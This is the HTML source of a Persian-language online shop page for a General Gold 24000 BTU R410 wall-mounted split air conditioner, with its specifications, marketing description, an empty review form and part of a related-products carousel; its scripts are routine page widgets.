<div id="product-6971" class="product type-product post-6971 status-publish first instock product_cat-2661 product_cat-52 product_cat-home_appliances product_tag--t3--r410- product_tag-----t3---410 product_tag-2712 product_tag-2711 product_tag-273 product_tag---24000--410- product_tag---platinum--410 product_tag-----24000--r410 product_tag---sitaplus product_tag-2667 product_tag-2720 product_tag-2717 product_tag-----24000--- product_tag-----r410-- product_tag----r410a-- product_tag-------3-t3-410 product_tag-----3-410 product_tag--24000--t3 product_tag-2674 product_tag----r410-t3 product_tag-2722 has-post-thumbnail shipping-taxable product-type-simple">
<div class="first-sepid-product-box">
<div class="right-new-123-1">
<div class="right-sepoid-product">
<div class="roght-img-sepid-product">
 	
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		

		
		<div class="product-meta-sepid">
<div class="meta-one-sepi">
		     		     		     
<button id="shareb" class="meta-v-sopid-box">
<div class="tooltip-meta-v-sepid">اشتراک گذاری</div>

<i class="fi fi-rr-share"></i>
</button>
</div>
<script type="rocketlazyloadscript">
		     

// Get the modal
var modal1 = document.getElementById("sharem");

// Get the button that opens the modal
var btn = document.getElementById("shareb");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("close1")[0];

// When the user clicks on the button, open the modal
btn.onclick = function() {
  modal1.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal1.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal1) {
    modal1.style.display = "none";
  }
} 
</script>


</div>
	
	
	<figure class="woocommerce-product-gallery__wrapper">

		<div data-thumb="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013-100x100.jpg" data-thumb-alt="کولر گازی جنرال گلد 24000 R410 موتور سنگین" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013.jpg"><img loading="lazy" width="600" height="603" src="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013-600x603.jpg" class="wp-post-image" alt="کولر گازی جنرال گلد 24000 R410 موتور سنگین" title="IMG_20230214_011758_013" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013.jpg" data-large_image_width="720" data-large_image_height="724" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013-600x603.jpg 600w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013-298x300.jpg 298w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013-64x64.jpg 64w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013.jpg 720w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013-100x100.jpg" data-thumb-alt="کولر گازی جنرال گلد 24000 R410 موتور سنگین" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013.jpg"><img loading="lazy" width="600" height="603" src="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013-600x603.jpg" class="" alt="کولر گازی جنرال گلد 24000 R410 موتور سنگین" title="IMG_20230214_011758_013" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013.jpg" data-large_image_width="720" data-large_image_height="724" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013-600x603.jpg 600w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013-298x300.jpg 298w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013-64x64.jpg 64w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013.jpg 720w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011750_771-100x100.jpg" data-thumb-alt="کولرگازی جنرال گلد 24000 R410 موتورسنگین" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011750_771.jpg"><img loading="lazy" width="600" height="374" src="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011750_771-600x374.jpg" class="" alt="کولرگازی جنرال گلد 24000 R410 موتورسنگین" title="IMG_20230214_011750_771" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011750_771.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011750_771.jpg" data-large_image_width="720" data-large_image_height="449" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011750_771-600x374.jpg 600w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011750_771-300x187.jpg 300w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011750_771-64x40.jpg 64w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011750_771.jpg 720w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011745_070-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011745_070.jpg"><img loading="lazy" width="600" height="535" src="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011745_070-600x535.jpg" class="" alt="" title="IMG_20230214_011745_070" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011745_070.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011745_070.jpg" data-large_image_width="861" data-large_image_height="768" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011745_070-600x535.jpg 600w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011745_070-300x268.jpg 300w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011745_070-768x685.jpg 768w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011745_070-64x57.jpg 64w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011745_070.jpg 861w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_230424_065-100x100.jpg" data-thumb-alt="کولر گازی جنرال گلد 18000 موتور سنگین گاز 410" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_230424_065.jpg"><img loading="lazy" width="600" height="600" src="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_230424_065-600x600.jpg" class="" alt="کولر گازی جنرال گلد 18000 موتور سنگین گاز 410" title="IMG_20230214_230424_065" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_230424_065.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_230424_065.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_230424_065-600x600.jpg 600w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_230424_065-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_230424_065-1024x1024.jpg 1024w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_230424_065-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_230424_065-768x768.jpg 768w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_230424_065-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_230424_065-64x64.jpg 64w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_230424_065.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>



</div>
</div>
<div class="bars-prog">
										</div>


<div class="takhfif-mob-a" style="display: none;">
     
<div class="class-star">

    </div>


	

</div>

</div>
<div class="left-sepoid-product">
							<div class="sepid-offer-403">
<div class="sepid-title-12 new-tit022">

<h3> کولرگازی جنرال موتورسنگین R410 T3</h3>



<div class="english-title">Gold</div>

</div>
		     

</div>


<div class="left-two-p-sepid">


<div class="timer-mobile" style="display: none;">
					



			

	</div>
<div class="meta-catalog-date">
 
		     
</div>

		     
<div class="class-star">

    </div>
<div class="price-sepid-kharid" id="price-kharidf">
 <p class="price"></p>
</div>




<div class="cat-or-tag-sepid">

			     <div class="category-sepid-product"><i class=" fi fi-rr-list"></i>دسته: <a href="https://sitaplus.com/product-category/%d8%ac%d9%86%d8%b1%d8%a7%d9%84-%da%af%d9%84%d8%af/" rel="tag">جنرال گلد</a>, <a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/" rel="tag">کولر گازی</a>, <a href="https://sitaplus.com/product-category/home_appliances/" rel="tag">لوازم خانگی</a></div>	

			     

</div>

	
			<span class="yith-wcbr-brands">
			Brand:			<span itemprop="brand" ><a href="https://sitaplus.com/product-brands/%d8%ac%d9%86%d8%b1%d8%a7%d9%84-%da%af%d9%84%d8%af/" rel="tag">جنرال گلد</a></span>
		</span>
	
			<span class="yith-wcbr-brands-logo">
					</span>
	

</div><div class="right-two-p-sepid-asli">


					



			

						
		     


<div class="Property-sepid">
<p>مشخصات کلی کولر گازی</p>
<div dir="auto">نوع گاز: R410a</div>
<div dir="auto">نوع کمپرسور: روتاری سنگین تکنولوژی تایلند</div>
<div dir="auto">مدلهای موجود: Platinum _eco_delta</div>
<div dir="auto">سایزهای موجود: 9,12,18,24,30</div>
<div dir="auto">مارک: کولر گازی جنرال گلد</div>
<div dir="auto">نوع استفاده : سرمایشی و گرمایشی</div>
<div dir="auto">کولر گازی: اسپلیت دو تکه</div>
<div dir="auto">نوع : اسپلیت دیواری تک پانل</div>
<div dir="auto">کشور سازنده : تکنولوژی تایلند ساخت چین</div>
<div dir="auto">اندازه کمپرسور: کمپرسور بزرگ موتور سنگین</div>
<div dir="auto">لوله مسی: 5 متر همراه کابل</div>
<div dir="auto">پرتاب باد :15متر چهار جهت<br />
دارای قابلیت رطوبت زدانی<br />
مجهز به پره های ضد فرسایش<br />
پشتیبانی از حالت خواب و تایمر</div>

</div>




 
<div class="zemanat" style="background: #F9AB00  !important; color: #FFFFFF  !important;"><i class="fi fi-rr-shield-check"></i>گارانتی معتبر دو ساله پنج سال خدمات</div> <div class="mobfaaal" style="display: none;">


<script type="rocketlazyloadscript">

// Get the modal
var modal = document.getElementById("videom1");

// Get the button that opens the modal
var btn = document.getElementById("videob1");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("closew")[0];

// When the user clicks on the button, open the modal
btn.onclick = function() {
  modal.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
} 


</script>


</div></div>
</div>

</div>

		     

<div class="first-sepid-product-box">


	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						توضیحات					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						نظرات (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>توضیحات</h2>

<div class="elementor elementor-1487 elementor-location-header" data-elementor-type="header" data-elementor-id="1487">
<div class="elementor-section-wrap">
<section class="elementor-section elementor-top-section elementor-element elementor-element-2a771bfe elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a771bfe" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c8fce59" data-id="c8fce59" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-2941e871 elementor-widget elementor-widget-headertwo" data-id="2941e871" data-element_type="widget" data-widget_type="headertwo.default">
<div class="elementor-widget-container">
<div class="searchnav mobin1 header-two-two-2">
<div class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-mobile-overlay-trigger-active">
<form class="dgwt-wcas-search-form" role="search" action="https://tabaaplus.com/" method="get">
<div class="elementor elementor-1487 elementor-location-header" data-elementor-type="header" data-elementor-id="1487">
<div class="elementor-section-wrap">
<section class="elementor-section elementor-top-section elementor-element elementor-element-2a771bfe elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a771bfe" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c8fce59" data-id="c8fce59" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-2941e871 elementor-widget elementor-widget-headertwo" data-id="2941e871" data-element_type="widget" data-widget_type="headertwo.default">
<div class="elementor-widget-container">
<div class="searchnav mobin1 header-two-two-2">
<div class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-mobile-overlay-trigger-active">
<p> کولرگازی جنرال موتورسنگین R410 T3</p>
<p>ازجدید ترین سیستم ها تهویه برند</p>
<p>معتبر جنرال گلد موتورسنگین R41</p>
<p>است که دارای ظرفیت  <a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%d8%ac%d9%86%d8%b1%d8%a7%d9%84-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d8%b3%d9%86%da%af%db%8c%d9%86-r410-t3-2/">24000</a> می باشد.</p>
<p>با توجه به این میزان ظرفیت این محصول</p>
<p>می تواند برای محیط هایی</p>
<p>به متراژ 50 تا 90 م مربع مورد استفاده قرار بگیرد.</p>
<p>و تمام محیط را به صورت یک دست تهویه نماید.</p>
<p>&nbsp;</p>
<div style="width: 848px;" class="wp-video"><video class="wp-video-shortcode" id="video-6971-2" width="848" height="480" preload="metadata" controls="controls"><source type="video/mp4" src="https://sitaplus.com/wp-content/uploads/2023/02/VID_20230213_234704_773.mp4?_=2" /><a href="https://sitaplus.com/wp-content/uploads/2023/02/VID_20230213_234704_773.mp4">https://sitaplus.com/wp-content/uploads/2023/02/VID_20230213_234704_773.mp4</a></video></div>
<p>جنرال در طراحی</p>
<p>کولر گازی هایش نهایت دقت و ظرافت را به خرج می دهد</p>
<p>و همواره محصولاتی خوش طرح را روانه بازار می کند.</p>
<p>کولرگازی جنرال موتورسنگین <a href="http://Tabaaplus.com">R410</a> T3 برای افرادی که به دیزاین منزل شان</p>
<p>اهمیت می دهد می تواند بهترین گزینه باشد.</p>
<p>زیرا کولر گازی جنرال با ظاهر زیبا و رنگ سفیدی که دارد جلوه ای شیک و</p>
<p>بی نظیر به محیط می بخشد و می تواند</p>
<p>با هر سبک دکوراسیونی ست شود. این اسپلیت دو تکه بوده که پنل خارجی در خارج از منزل قرار می گیرد.</p>
<p>پنل داخلی نیز در داخل اتاق و بر روی</p>
<p>دیوار نصب می شود.</p>
<p>با خرید کولرگازی جنرال موتورسنگین R410 T3 می توانید سیستم تهویه زمستان خود را هم تامین کنید.</p>
<p>این کولر گازی دارای دو عملکرد سرد و گرم می باشد</p>
<p>از این نظر می تواند در چهار فصل سال مورد استفاده قرار بگیرد.</p>
<p>این محصول جنرال قادر است در کم ترین زمان محیط را به بهترین وجه و به صورت کاملا یک دست تهویه نماید.</p>
<p>پوشش منطقه ای این کولر گازی مناطق گرم و حاره ای است که می تواند</p>
<p>سخت ترین شرایط اب و هوایی را تحمل کرده و پر قدرت عمل کند.</p>
<p>کولرگازی جنرال <a href="https://sitaplus.com/product/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-wga242x0me/">موتورسنگین</a> R410 T3 24000 PLAT</p>
<p>&nbsp;</p>
<p>INUM رادیات طلایی کمپانی جنرال در ساخت این کولر گازی 24000 از موتور روتاری بهره گرفته است.</p>
<p>این موتور از با کیفیت ترین و</p>
<p>پر قدرت ترین موتور ها حال حاظر می باشد که عملکردی عالی را از خود</p>
<p>به نمایش می گذارد.</p>
<p>عملکرد و کم مصرف این موتور موجب محبوبیت این کولر در این کاربران شده است.</p>
<p>زیرا در ساکت ترین شرایط نیز هیچ مزاحمتی ایجاد نمی کند.<br />
مصرف پایین کولرگازی جنرال</p>
<p>موتورسنگین R410 T3 موجب</p>
<p>اختصاص رده انرژی +A به آن شده است.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
<div class="product type-product">
<div class="main-asl-product">
<div class="main-asl-product">
<div class="size">
<div class="main-asl-product-1">
<div id="product-2921" class="product type-product post-2921 status-publish first instock product_cat-general product_cat-gas-cooler product_tag-cooling-and-heating product_tag-99 product_tag-189 product_tag-91 product_tag---24000-- product_tag-------gg-s-24000-platinum product_tag----24000 product_tag-2970 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="woocommerce-tabs wc-tabs-wrapper">
<div id="tab-description" class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" role="tabpanel" aria-labelledby="tab-title-description">
<div id="attachment_2996" class="wp-caption alignright"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			نقد و بررسی‌ها		</h2>

					<p class="woocommerce-noreviews">هنوز بررسی‌ای ثبت نشده است.</p>
			</div>

			<div id="review_form_wrapper">
		
<div class="matn-didgah">
<div class="matn-didgah1">
		<h3 style="float: right;width: 100%;position: relative;margin-bottom: 20px;font-weight: 400;">قوانین دیدگاه</h3>
		<ul>
		<li>از ارسال دیدگاه های توهین آمیز پرهیز کنید</li>
		<li>لطفا نظر واقعی خود را بنویسید</li>
		<li>دیدگاه شما میتواند به خرید دیگران کمک کند</li>
		
		
		
		</ul>
		
		</div>
		</div>
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">اولین کسی باشید که دیدگاهی می نویسد &ldquo;کولرگازی جنرال موتورسنگین R410 T3&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%DA%A9%D9%88%D9%84%D8%B1%DA%AF%D8%A7%D8%B2%DB%8C-%D8%AC%D9%86%D8%B1%D8%A7%D9%84-%D9%85%D9%88%D8%AA%D9%88%D8%B1%D8%B3%D9%86%DA%AF%DB%8C%D9%86-r410-t3-2/#respond" style="display:none;">لغو پاسخ</a></small></span><form action="https://sitaplus.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">امتیاز شما</label><select name="rating" id="rating" required>
						<option value="">رای دهید</option>
						<option value="5">عالی</option>
						<option value="4">خوب</option>
						<option value="3">متوسط</option>
						<option value="2">نه خیلی بد</option>
						<option value="1">خیلی بد</option>
					</select></div><p class="comment-form-comment"><label for="comment">دیدگاه شما&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">نام&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">ایمیل&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت" /> <input type='hidden' name='comment_post_ID' value='6971' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="75950a53ce" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="184"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


</div>


</div>

				
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

   $(document).ready(function(){
$('.owl-offer11').owlCarousel({
            loop: false,
            autoplay:true,
    autoplayTimeout:7000,
    autoplayHoverPause:true,
    rtl: true,
    nav:true,
	dots:true,
        margin:0,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        400:{
            items:2
        },
		900:{
            items:3
        },
        1200:{
            items:4
        }
    }
})
});
});</script>

		     
<div class="first-sepid-product-box rel-sepid">
<h4> محصولات مرتبط </h4>
    <div class="owl-offer11 owl-carousel">

	
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/gree-r410-36000btu-air-conditioner-2/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2020/06/icool-h1.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/06/icool-h1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/06/icool-h1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2020/06/icool-h1.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2020/06/icool-h1.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2020/06/icool-h1.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/06/icool-h1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/06/icool-h1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>کولر گازی گری 36000 موتورسنگین گازr410</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/gree-r410-36000btu-air-conditioner-2/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=5335]
</div>

<div class="sepid-m-but">
[woosc id=5335]
</div>

<div class="sepid-m-but">
[woosq id=5335]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%d8%af%d8%a7%da%a9%d8%aa-%d8%a7%d8%b3%d9%be%d9%84%db%8c%d8%aa-%da%a9%d8%a7%d9%86%d8%a7%d9%84%db%8c-%da%af%d8%b1%db%8c-30000/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/gree_umat48hp230v1ad_article_1414406815937_en_normal-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/gree_umat48hp230v1ad_article_1414406815937_en_normal-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/gree_umat48hp230v1ad_article_1414406815937_en_normal-768x768.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/06/gree_umat48hp230v1ad_article_1414406815937_en_normal-1024x1024.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/06/gree_umat48hp230v1ad_article_1414406815937_en_normal-600x600.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/06/gree_umat48hp230v1ad_article_1414406815937_en_normal-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/06/gree_umat48hp230v1ad_article_1414406815937_en_normal.jpg 2000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/gree_umat48hp230v1ad_article_1414406815937_en_normal-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/gree_umat48hp230v1ad_article_1414406815937_en_normal-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/gree_umat48hp230v1ad_article_1414406815937_en_normal-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/gree_umat48hp230v1ad_article_1414406815937_en_normal-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/gree_umat48hp230v1ad_article_1414406815937_en_normal-768x768.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/06/gree_umat48hp230v1ad_article_1414406815937_en_normal-1024x1024.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/06/gree_umat48hp230v1ad_article_1414406815937_en_normal-600x600.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/06/gree_umat48hp230v1ad_article_1414406815937_en_normal-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/06/gree_umat48hp230v1ad_article_1414406815937_en_normal.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>داکت اسپلیت کانالی گری 30000</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>72,000,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%d8%af%d8%a7%da%a9%d8%aa-%d8%a7%d8%b3%d9%be%d9%84%db%8c%d8%aa-%da%a9%d8%a7%d9%86%d8%a7%d9%84%db%8c-%da%af%d8%b1%db%8c-30000/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=607]
</div>

<div class="sepid-m-but">
[woosc id=607]
</div>

<div class="sepid-m-but">
[woosq id=607]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-18000-%d8%a7%db%8c%d9%86%d9%88%d8%b1%d8%aa%d8%b1-%d8%a7%d9%84-%d8%ac%db%8c-%d9%85%d8%af%d9%84-nt187sk3/">

	<div class="tab-img-sepid">
			
